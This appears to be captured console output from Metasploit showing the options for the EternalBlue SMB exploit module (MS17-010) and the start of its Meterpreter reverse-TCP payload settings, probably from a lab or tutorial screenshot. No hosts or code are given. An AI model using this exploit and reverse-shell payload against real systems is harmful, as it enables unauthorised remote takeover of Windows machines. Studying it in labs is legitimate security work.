 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)